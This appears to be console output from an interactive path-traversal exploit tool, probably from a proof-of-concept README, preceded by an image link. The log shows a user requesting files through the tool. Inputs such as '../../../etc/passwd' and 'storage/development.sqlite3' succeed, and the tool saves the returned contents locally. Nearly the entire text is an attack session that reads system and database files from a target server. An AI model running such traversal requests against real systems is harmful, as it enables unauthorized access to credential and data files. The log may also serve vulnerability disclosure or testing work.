 Would you like to request files via the console? [y/N]
>> y
(At any time, type "exit" to stop)
Try to access a filepath:
>> tmp/caching-dev.txt
Response was successful, but empty
Try to access a filepath:
>> ../../../etc/passwd
[+] Seems like there's a file there. Saving response to file.
Try to access a filepath:
>> ../../../tmp/caching-dev.txt
Response was successful, but empty
Try to access a filepath:
>> storage/development.sqlite3
[+] Seems like there's a file there. Saving response to file.
Try to access a filepath:
>> exit
Exiting...